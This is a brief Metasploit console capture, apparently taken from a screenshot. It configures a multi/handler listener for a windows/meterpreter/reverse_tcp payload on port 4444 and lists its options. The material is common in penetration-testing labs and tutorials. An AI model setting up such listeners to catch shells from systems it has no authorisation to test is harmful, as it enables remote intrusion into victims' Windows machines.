 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) >